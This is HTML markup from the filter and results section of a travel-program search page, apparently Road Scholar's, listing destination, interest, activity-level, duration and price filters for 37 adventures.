    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE856"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Destinations</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="USA" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="USA" class="sub-items-text is-continent">USA</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Arizona" class="sub-items-text">Arizona</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="California" class="sub-items-text">California</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Hawaii" class="sub-items-text">Hawaii</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Maine" class="sub-items-text">Maine</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Montana" class="sub-items-text">Montana</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Nevada" class="sub-items-text">Nevada</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="New Mexico" class="sub-items-text">New Mexico</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="New York" class="sub-items-text">New York</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="North Carolina" class="sub-items-text">North Carolina</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Oregon" class="sub-items-text">Oregon</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Pennsylvania" class="sub-items-text">Pennsylvania</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Texas" class="sub-items-text">Texas</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Utah" class="sub-items-text">Utah</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Vermont" class="sub-items-text">Vermont</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Virginia" class="sub-items-text">Virginia</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Washington" class="sub-items-text">Washington</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Wyoming" class="sub-items-text">Wyoming</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Canada" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Canada" class="sub-items-text is-continent">Canada</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Canada" data-country-state="Alberta" class="sub-items-text">Alberta</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Canada" data-country-state="Newfoundland and Labrador" class="sub-items-text">Newfoundland and Labrador</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Canada" data-country-state="Nova Scotia" class="sub-items-text">Nova Scotia</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Canada" data-country-state="Quebec" class="sub-items-text">Quebec</div></div></li></ul></ul></div></div></div>
                                <div class="filters-container-item"><div class="rs-collections-datepicker component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7D7"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Date Range</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list date-list"><li class="p-3"><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
                <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                        <input id="dateFacetStartDate" type="date" class="form-control" min="2026-02-02" /></div>
                    <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                        <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE845"></div>
        <div class="sb-text ddb-text search-dropdown-text ">interests</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Land Journeys" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Land Journeys" class="sub-items-text trip-card-filter-text is-continent">Land Journeys</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="On the Road" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Land Journeys" data-sub-interest="On the Road" class="sub-items-text trip-card-filter-text">On the Road</span>
                                <span class="list-item-count">(2)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Nature, Animals &amp; Environment" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Nature, Animals &amp; Environment" class="sub-items-text trip-card-filter-text is-continent">Nature, Animals &amp; Environment</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Animals &amp; Wildlife" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Nature, Animals &amp; Environment" data-sub-interest="Animals &amp; Wildlife" class="sub-items-text trip-card-filter-text">Animals &amp; Wildlife</span>
                                <span class="list-item-count">(1)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="Walking/Hiking" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Nature, Animals &amp; Environment" data-sub-interest="Walking/Hiking" class="sub-items-text trip-card-filter-text">Walking/Hiking</span>
                                <span class="list-item-count">(37)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="National Parks" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Nature, Animals &amp; Environment" data-sub-interest="National Parks" class="sub-items-text trip-card-filter-text">National Parks</span>
                                <span class="list-item-count">(26)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="Nature &amp; Environment" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Nature, Animals &amp; Environment" data-sub-interest="Nature &amp; Environment" class="sub-items-text trip-card-filter-text">Nature &amp; Environment</span>
                                <span class="list-item-count">(16)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Outdoor Adventures" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Outdoor Adventures" class="sub-items-text trip-card-filter-text is-continent">Outdoor Adventures</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Animals &amp; Wildlife" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Outdoor Adventures" data-sub-interest="Animals &amp; Wildlife" class="sub-items-text trip-card-filter-text">Animals &amp; Wildlife</span>
                                <span class="list-item-count">(1)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="Walking/Hiking" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Outdoor Adventures" data-sub-interest="Walking/Hiking" class="sub-items-text trip-card-filter-text">Walking/Hiking</span>
                                <span class="list-item-count">(37)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="Multi-Sport" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Outdoor Adventures" data-sub-interest="Multi-Sport" class="sub-items-text trip-card-filter-text">Multi-Sport</span>
                                <span class="list-item-count">(1)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="National Parks" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Outdoor Adventures" data-sub-interest="National Parks" class="sub-items-text trip-card-filter-text">National Parks</span>
                                <span class="list-item-count">(26)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="Nature &amp; Environment" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Outdoor Adventures" data-sub-interest="Nature &amp; Environment" class="sub-items-text trip-card-filter-text">Nature &amp; Environment</span>
                                <span class="list-item-count">(16)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Sports" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Sports" class="sub-items-text trip-card-filter-text is-continent">Sports</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Multi-Sport" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Sports" data-sub-interest="Multi-Sport" class="sub-items-text trip-card-filter-text">Multi-Sport</span>
                                <span class="list-item-count">(1)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Retreats" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Retreats" class="sub-items-text trip-card-filter-text is-continent">Retreats</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Retreats" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Retreats" data-sub-interest="Retreats" class="sub-items-text trip-card-filter-text">Retreats</span>
                                <span class="list-item-count">(5)</span></div></li></ul></ul></div></div></div></div>

                            <div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown activity-level-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE859"></div>
        <div class="sb-text ddb-text search-dropdown-text ">activity level</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                <div class="adventures-container-item" data-value="Easy Going" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="On Your Feet" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Keep the Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Let&#x27;s Go!" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div>
            <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                <div class="adventures-container-item" data-value="Outdoor: No Sweat" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Spirited" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Challenging" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Challenging"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE86C"></div>
        <div class="sb-text ddb-text search-dropdown-text ">duration</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-duration-filter-item search-item-hover-effect" data-to="1" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Fewer than 2 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="2" data-to="5" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">2 days - 5 days</span>
                        <span class="list-item-count">(2)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="6" data-to="10" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">6 days - 10 days</span>
                        <span class="list-item-count">(35)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="11" data-to="14" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">11 days - 14 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="15" data-to="28" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">15 days - 28 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="29" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">More than 28 days</span>
                        <span class="list-item-count">(0)</span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7EC"></div>
        <div class="sb-text ddb-text search-dropdown-text ">price</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-price-filter-item search-item-hover-effect" data-to="749" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Less than $750</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="750" data-to="1000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$750 - $1000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1001" data-to="1500" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1001 - $1500</span>
                        <span class="list-item-count">(3)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1501" data-to="2000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1501 - $2000</span>
                        <span class="list-item-count">(8)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="2001" data-to="3000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$2001 - $3000</span>
                        <span class="list-item-count">(17)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="3001" data-to="4000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$3001 - $4000</span>
                        <span class="list-item-count">(6)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="4001" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$4001 and up</span>
                        <span class="list-item-count">(3)</span></div></div></li></ul></div></div></div></div></div></div>

                    <div class="mobile buttons-container"><button class="btn btn-primary-inverted button-reset" tabindex="0" role="button" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                            <span>Reset</span></button>
                        <button class="btn btn-primary button-done" tabindex="0" role="button" aria-label="close"><span class="mobile">Done</span></button></div></div><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">37</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
